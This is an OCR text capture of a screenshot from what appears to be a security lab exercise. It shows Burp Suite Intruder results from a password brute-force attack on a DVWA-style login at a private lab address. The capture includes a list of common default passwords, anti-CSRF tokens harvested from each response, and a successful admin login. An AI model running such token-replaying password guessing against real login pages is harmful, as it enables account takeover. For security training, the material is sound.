 16. Intruder attack of http://192.168.23.129:8001
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Redirects follo... Timeout Length value=' Comment
5 password 35d08fadeea0ca240a7b7bd6a95b87f5 200 3 0 4828 e40ebf3f180205d...
0 200 8 1 4819 f666d14bda6a674...
1 200 9 1 4819 3d6789a123fb1f4...
2 3d6789a123fb1f4a8c3b3c50a326eacf 200 3008 0 4790 0a00748276926ca...
3 Password 0a00748276926ca4c0d125efbe911c05 200 2006 0 4790 cbb3b75a8195e0...
4 P@ssw0rd cbb3b75a8195e0e043ec9aafb6fea5b8 200 3007 0 4790 35d08fadeea0ca2...
6 p@ssw0rd e40ebf3f180205db36d2e1ed364489d7 200 1004 0 4790 bd04998c76b044...
7 abc123 bd04998c76b0449f94b6503c306255e4 200 2009 0 4790 1b65abddcc479e...
8 abc123456 1b65abddcc479e3ca05f5482d36a8608 200 10 0 4790 d8d7889ca99070...
9 123456 d8d7889ca99070049405fd7d532daf13 200 3013 0 4790 55abedc6eaeebde...
10 123abc 55abedc6eaeebde527e8a35c24a9c16b 200 1006 0 4790 9a1b79218e1058...
11 abc*123 9a1b79218e1058a1f2b16885fba67e2c 200 3008 0 4790 5fefcc7dc15e857c...
12 test 5fefcc7dc15e857c453fa18f343dde43 200 2012 0 4790 e1464b5011ca4b...
13 oracle e1464b5011ca4b4d8b7280a631399ae4 200 6 0 4790 e8988f39c6a8d6b...
14 oracle123!@# e8988f39c6a8d6b0523568cb1cd2f602 200 2007 0 4790 dd630d4d9b39bd...
15 Huawei@123 dd630d4d9b39bd8172e053388b77ce34 200 3015 0 4790 b7ca4aa7933eaaa...
16 admin123 b7ca4aa7933eaaa2e20de3a88120c21a 200 3010 0 4790 773f9ed5ac87171...
17 admin@123 773f9ed5ac871719b676adb7b83e0fc4 200 2010 0 4790 208896b106734c...
18 Changeme_123 208896b106734c1fd230ba546a321ae8 200 2012 0 4790 3aae94b09bbd03...
19 mysql 3aae94b09bbd03c12057e9428b51ba56 200 2004 0 4790 2b1c70e284f32c6...
20 root 2b1c70e284f32c6c63a7def17195c1c5 200 22 0 4790 1fbcd7870cd5ba8...
Request Response
Pretty Raw Hex Render \n
82 <input type="password" AUTOCOMPLETE="off" name="password">
<br />
83 <br />
84 <input type="submit" value="Login" name="Login">
85 <input type='hidden' name='user_token' value='e40ebf3f180205db36d2e1ed364489d7' />
86 </form>
87 <p>
Welcome to the password protected area admin
</p>
<img src="/hackable/users/admin.jpg" />
88 </div>
89
90 <h2>
More Information
</h2>
91 <ul>
92 <li>
Search 0 highlights
Finished